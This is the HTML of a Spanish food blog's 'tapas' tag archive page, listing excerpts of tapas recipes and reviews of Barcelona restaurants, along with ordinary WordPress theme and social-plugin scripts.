				<h1 class="page-title arc-page-title">Etiqueta: <span>tapas</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-grid-3">
<article id="post-3647" class="hitmag-post post-3647 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas tag-barcelona tag-bcnkitchen-2 tag-cenas-de-empresa tag-cocina-creativa tag-cursos-de-cocina tag-platillos tag-tapas tag-tapas-y-pintxos">
	
			<a href="https://www.bcnkitchen.com/blog/bocadito-crujiente-de-sobrasada-y-miel/" title="Bocadito crujiente de sobrasada y miel">
			<div class="archive-thumb">
			<img width="348" height="196" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG-20161104-WA0003.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG-20161104-WA0003.jpg 1328w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG-20161104-WA0003-300x168.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG-20161104-WA0003-1024x576.jpg 1024w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG-20161104-WA0003-700x393.jpg 700w" sizes="(max-width: 348px) 100vw, 348px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/recetas/" rel="category tag">Recetas</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/bocadito-crujiente-de-sobrasada-y-miel/" rel="bookmark">Bocadito crujiente de sobrasada y miel</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/bocadito-crujiente-de-sobrasada-y-miel/" rel="bookmark"><time class="entry-date published" datetime="2016-11-04T15:30:54+02:00">4 noviembre, 2016</time><time class="updated" datetime="2018-07-12T04:24:36+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>&nbsp; [one_third]Ingredientes (para unas 24 unidades): 600g harina 15g sal 10 cucharadas aceite 3g pimentón 15g levadura 200ml agua 300g sobrasada 100g miel sésamo tostado (opcional)[/one_third][two_third_last]Elaboración: Preparar la masa: pesar &hellip; </p>
					<a href="https://www.bcnkitchen.com/blog/bocadito-crujiente-de-sobrasada-y-miel/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-2624" class="hitmag-post post-2624 post type-post status-publish format-standard has-post-thumbnail hentry category-comer-tapear tag-asiatico tag-barcelona tag-born tag-calidad tag-cenar tag-comer tag-delivery tag-empresas tag-fusion tag-japones tag-maki tag-menu-del-dia tag-menu-infantil tag-ninos tag-restaurante tag-restaurantes tag-salir tag-sushi tag-tapas tag-tempura">
	
			<a href="https://www.bcnkitchen.com/blog/doble-zer00-cero-dudas/" title="Doble Zer00, cero dudas">
			<div class="archive-thumb">
			<img width="287" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5113.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5113.jpg 960w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5113-300x225.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5113-700x525.jpg 700w" sizes="(max-width: 287px) 100vw, 287px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/comer-tapear/" rel="category tag">Comer y Tapear</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/doble-zer00-cero-dudas/" rel="bookmark">Doble Zer00, cero dudas</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/doble-zer00-cero-dudas/" rel="bookmark"><time class="entry-date published" datetime="2014-10-27T15:22:34+02:00">27 octubre, 2014</time><time class="updated" datetime="2018-07-12T04:27:36+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Doble Zer00 es uno de los restaurantes de sushi del Born en los que vale la pena dejarse una parte del presupuesto de comida del mes -no por ser excesivamente &hellip; </p>
					<a href="https://www.bcnkitchen.com/blog/doble-zer00-cero-dudas/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-2591" class="hitmag-post post-2591 post type-post status-publish format-standard has-post-thumbnail hentry category-comer-tapear tag-aperitivo tag-barcelona tag-calidad tag-catalana tag-cenar tag-comer tag-gastronomico tag-mediterranea tag-restaurante tag-restaurantes tag-salir tag-tapas tag-tapear tag-taverna tag-tradicional">
	
			<a href="https://www.bcnkitchen.com/blog/taverna-hofmann-la-sofisticacion-de-lo-bueno/" title="Taverna Hofmann, la sofisticación de lo bueno">
			<div class="archive-thumb">
			<img width="287" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_4018.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_4018.jpg 3264w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_4018-300x225.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_4018-1024x768.jpg 1024w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_4018-700x525.jpg 700w" sizes="(max-width: 287px) 100vw, 287px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/comer-tapear/" rel="category tag">Comer y Tapear</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/taverna-hofmann-la-sofisticacion-de-lo-bueno/" rel="bookmark">Taverna Hofmann, la sofisticación de lo bueno</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/taverna-hofmann-la-sofisticacion-de-lo-bueno/" rel="bookmark"><time class="entry-date published" datetime="2014-10-13T12:19:56+02:00">13 octubre, 2014</time><time class="updated" datetime="2018-07-12T04:27:58+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Aunque taverna y Hofmann no parece que vayan ligados, en este espacio gastronómico, la chef más conocida de Barcelona -por su escuela y sus restaurantes- ha montado eso, una taverna &hellip; </p>
					<a href="https://www.bcnkitchen.com/blog/taverna-hofmann-la-sofisticacion-de-lo-bueno/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-2580" class="hitmag-post post-2580 post type-post status-publish format-standard has-post-thumbnail hentry category-comer-tapear tag-barcelona tag-born tag-calidad tag-cenar tag-dulce tag-excelencia tag-gastronomico tag-innovador tag-menu-degustacion tag-moderno tag-postre tag-postres tag-restaurante tag-restaurantes tag-salir tag-tapas tag-tapear">
	
			<a href="https://www.bcnkitchen.com/blog/espai-sucre-homenaje-al-postre/" title="Espai sucre: homenaje al postre">
			<div class="archive-thumb">
			<img width="348" height="209" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5299.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5299.jpg 1050w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5299-300x180.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5299-1024x616.jpg 1024w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5299-700x421.jpg 700w" sizes="(max-width: 348px) 100vw, 348px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/comer-tapear/" rel="category tag">Comer y Tapear</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/espai-sucre-homenaje-al-postre/" rel="bookmark">Espai sucre: homenaje al postre</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/espai-sucre-homenaje-al-postre/" rel="bookmark"><time class="entry-date published" datetime="2014-10-06T12:19:26+02:00">6 octubre, 2014</time><time class="updated" datetime="2018-07-12T04:28:02+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Espai sucre -el primer restaurante de postres del mundo- es uno de los restaurantes gastronómicos que no habría que perderse en Barcelona. Primero, por su apuesta: una comida compuesta únicamente &hellip; </p>
					<a href="https://www.bcnkitchen.com/blog/espai-sucre-homenaje-al-postre/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-2616" class="hitmag-post post-2616 post type-post status-publish format-standard has-post-thumbnail hentry category-comer-tapear tag-aperitivo tag-barcelona tag-beber tag-born tag-calidad tag-cenar tag-cerveza tag-cocina-catalana tag-mediterranea tag-original tag-restaurantes tag-salir tag-tapas tag-tapear">
	
			<a href="https://www.bcnkitchen.com/blog/bar-del-pla-vermut-tapes-cerveza-y-placer/" title="Bar del Pla, vermut, tapes, cerveza y placer">
			<div class="archive-thumb">
			<img width="287" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5089.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5089.jpg 960w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5089-300x225.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5089-700x525.jpg 700w" sizes="(max-width: 287px) 100vw, 287px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/comer-tapear/" rel="category tag">Comer y Tapear</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/bar-del-pla-vermut-tapes-cerveza-y-placer/" rel="bookmark">Bar del Pla, vermut, tapes, cerveza y placer</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/bar-del-pla-vermut-tapes-cerveza-y-placer/" rel="bookmark"><time class="entry-date published" datetime="2014-09-29T14:18:45+02:00">29 septiembre, 2014</time><time class="updated" datetime="2018-07-12T04:28:12+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>El Bar del Pla es uno de esos sitios a los que entras por recomendación de alguien, pero en mi caso entré para ver si podía recomendarlo. Absolutamente, sí. Por &hellip; </p>
					<a href="https://www.bcnkitchen.com/blog/bar-del-pla-vermut-tapes-cerveza-y-placer/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-2699" class="hitmag-post post-2699 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas tag-aperitivo tag-arabe tag-comer-en-verano tag-crema tag-entrante tag-facil tag-fria tag-muttabal tag-pan tag-pan-de-pita tag-recetas-2 tag-recetas-faciles tag-tapas tag-tradicional">
	
			<a href="https://www.bcnkitchen.com/blog/pan-de-pita-y-de-acompanamiento-muttabal/" title="Pan de pita (y de acompañamiento, muttabal)">
			<div class="archive-thumb">
			<img width="287" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_1837.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_1837.jpg 3264w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_1837-300x225.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_1837-1024x768.jpg 1024w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_1837-700x525.jpg 700w" sizes="(max-width: 287px) 100vw, 287px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/recetas/" rel="category tag">Recetas</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/pan-de-pita-y-de-acompanamiento-muttabal/" rel="bookmark">Pan de pita (y de acompañamiento, muttabal)</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/pan-de-pita-y-de-acompanamiento-muttabal/" rel="bookmark"><time class="entry-date published" datetime="2014-09-18T12:48:00+02:00">18 septiembre, 2014</time><time class="updated" datetime="2018-07-12T04:28:33+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>UNA RECETA Y UN RELATO: Unos ojos que nunca supe si eran marrones o verdes, eso es todo lo que recuerdo de él. Eran únicos, perfilados con su kohl de touareg, negro azabache, y sólo limitados por unas cejas finas, firmes, </p>
					<a href="https://www.bcnkitchen.com/blog/pan-de-pita-y-de-acompanamiento-muttabal/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-2600" class="hitmag-post post-2600 post type-post status-publish format-standard has-post-thumbnail hentry category-comer-tapear tag-barcelona tag-calidad tag-cenar tag-cocina tag-comer tag-menu-del-dia tag-restaurante tag-restaurantes tag-sant-gervasi tag-tapas tag-tapear">
	
			<a href="https://www.bcnkitchen.com/blog/la-laia-platillos-de-autor-con-ambicion/" title="La Laia, platillos de autor con ambición">
			<div class="archive-thumb">
			<img width="287" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5149.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5149.jpg 3264w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5149-300x225.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5149-1024x768.jpg 1024w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_5149-700x525.jpg 700w" sizes="(max-width: 287px) 100vw, 287px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/comer-tapear/" rel="category tag">Comer y Tapear</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/la-laia-platillos-de-autor-con-ambicion/" rel="bookmark">La Laia, platillos de autor con ambición</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/la-laia-platillos-de-autor-con-ambicion/" rel="bookmark"><time class="entry-date published" datetime="2014-09-17T12:18:08+02:00">17 septiembre, 2014</time><time class="updated" datetime="2018-07-12T04:28:37+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Barcelona es una ciudad que cada día te sorprende con sitios nuevos. La Laia es un ejemplo de ellos, un restaurante que me hubiera pasado desapercibido si no fuera porque &hellip; </p>
					<a href="https://www.bcnkitchen.com/blog/la-laia-platillos-de-autor-con-ambicion/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-2460" class="hitmag-post post-2460 post type-post status-publish format-standard has-post-thumbnail hentry category-comer-tapear tag-barcelona tag-comer tag-embutidos tag-jamon tag-restaurante tag-tapas tag-tapear tag-tipico tag-tradicional">
	
			<a href="https://www.bcnkitchen.com/blog/casa-alfonso-tapas-emblema-sabor-y-tradicion/" title="Casa Alfonso: tapas, emblema, sabor y tradición">
			<div class="archive-thumb">
			<img width="287" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_3309.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_3309.jpg 960w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_3309-300x225.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_3309-700x525.jpg 700w" sizes="(max-width: 287px) 100vw, 287px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/comer-tapear/" rel="category tag">Comer y Tapear</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/casa-alfonso-tapas-emblema-sabor-y-tradicion/" rel="bookmark">Casa Alfonso: tapas, emblema, sabor y tradición</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/casa-alfonso-tapas-emblema-sabor-y-tradicion/" rel="bookmark"><time class="entry-date published" datetime="2014-06-18T13:02:30+02:00">18 junio, 2014</time><time class="updated" datetime="2018-07-12T04:29:12+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Este es uno de los templos de la tapa barcelonesa, y lejos del pánico que pueda provocar las tapas, el pintxo, los jamones colgados y sus mesas de turistas, Casa &hellip; </p>
					<a href="https://www.bcnkitchen.com/blog/casa-alfonso-tapas-emblema-sabor-y-tradicion/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-1854" class="hitmag-post post-1854 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas tag-acompanamiento tag-aperitivo tag-bcnkitchen-2 tag-cocina-de-mercado tag-higos tag-horno tag-recetas-2 tag-tapas">
	
			<a href="https://www.bcnkitchen.com/blog/higos-rellenos-de-queso-de-cabra/" title="Higos rellenos de queso de cabra">
			<div class="archive-thumb">
			<img width="348" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/bon2.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/bon2.jpg 600w, https://www.bcnkitchen.com/blog/wp-content/uploads/bon2-300x186.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/recetas/" rel="category tag">Recetas</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/higos-rellenos-de-queso-de-cabra/" rel="bookmark">Higos rellenos de queso de cabra</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/higos-rellenos-de-queso-de-cabra/" rel="bookmark"><time class="entry-date published" datetime="2013-11-07T12:00:32+02:00">7 noviembre, 2013</time><time class="updated" datetime="2018-07-12T04:31:39+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>UNA RECETA Y UN RELATO: Desde que coincidieron en esa fiesta, le obsesionaba una sola idea: retratar aquella, la más frágil y dulce parte de su amada. Era algo que había intentado febrilmente durante más de una semana, y siempre acababa de la misma manera: arrugando&#8230;&#8230;.</p>
					<a href="https://www.bcnkitchen.com/blog/higos-rellenos-de-queso-de-cabra/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-1943" class="hitmag-post post-1943 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas tag-aperitivo tag-recetas-2 tag-recetas-con-queso tag-tapas">
	
			<a href="https://www.bcnkitchen.com/blog/raviolis-crujientes-de-brie-con-chutney-de-mango/" title="Raviolis crujientes de brie con chutney de mango">
			<div class="archive-thumb">
			<img width="331" height="215" src="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_32751.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_32751.jpg 1440w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_32751-300x195.jpg 300w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_32751-1024x665.jpg 1024w, https://www.bcnkitchen.com/blog/wp-content/uploads/IMG_32751-700x455.jpg 700w" sizes="(max-width: 331px) 100vw, 331px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.bcnkitchen.com/blog/category/recetas/" rel="category tag">Recetas</a></div><h3 class="entry-title"><a href="https://www.bcnkitchen.com/blog/raviolis-crujientes-de-brie-con-chutney-de-mango/" rel="bookmark">Raviolis crujientes de brie con chutney de mango</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.bcnkitchen.com/blog/raviolis-crujientes-de-brie-con-chutney-de-mango/" rel="bookmark"><time class="entry-date published" datetime="2013-10-30T12:34:48+02:00">30 octubre, 2013</time><time class="updated" datetime="2018-07-12T04:31:48+02:00">12 julio, 2018</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>UNA RECETA Y UN RELATO: Plegar, plegar, plegar, en esa palabra se definía mi vida. Empezaba el día plegando la ropa: camisas, calcetines, camisetas, delantales, pantalones, trapos. Cada uno con un pliegue conciso, exacto, en la costura, en la ranura, en ese lugar estratégico&#8230;&#8230;</p>
					<a href="https://www.bcnkitchen.com/blog/raviolis-crujientes-de-brie-con-chutney-de-mango/" class="th-readmore">Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->
</article><!-- #post-## --></div><!-- .posts-wrap -->
	<nav class="navigation pagination" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.bcnkitchen.com/blog/tag/tapas/page/2/">2</a>
<a class="next page-numbers" href="https://www.bcnkitchen.com/blog/tag/tapas/page/2/">Siguientes</a></div>
	</nav>
	</main><!-- #main -->
</div><!-- #primary -->

	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.bcnkitchen.com/blog/" title="El Salón by BCNkitchen" >El Salón by BCNkitchen</a>.				</div>			
				<div class="site-info-designer">
					<a href="https://www.bcnkitchen.com">www.bcnkitchen.com</a>
				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.7" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.7" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.7" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.bcnkitchen.com\/blog\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.bcnkitchen.com\/blog\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/js/scripts.js?ver=6.4.7" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.4.7" id="jquery-magnific-popup-js"></script>

<script>
jQuery('.th-readmore').text('Leer más');
</script>

</body>
</html>